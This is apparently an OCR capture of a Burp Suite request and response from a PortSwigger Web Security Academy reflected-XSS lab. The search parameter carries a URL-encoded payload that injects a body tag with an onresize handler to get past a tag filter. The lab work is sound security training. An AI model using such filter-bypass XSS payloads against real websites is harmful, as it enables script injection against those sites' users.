 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0a76002e039920998016ad7d008a0021.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?search=
%22%3E%3Cbody%20onresize=print()%3E"onload=this.style.width='100px'> HTTP/2
2 Host: 0a76002e039920998016ad7d008a0021.web-security-academy.net
3 Cookie: session=RGCAGBqB68k9uDdybTlkTft0G2m5pVgE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a76002e039920998016ad7d008a0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 3453
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css rel=stylesheet>
10 <title>
Reflected XSS into HTML context with most tags and attributes blocked
</title>
11 </head>
12 <body>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Reflected XSS into HTML context with most tags and attributes
blocked
</h2>
20 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a1e00810335203e8008ace501a800bb.exploit-server.n
et'>
Go to exploit server
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/context
s/lab-html-context-with-most-tags-and-attributes-blocked'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
Search
0 highlights
Inspector
Notes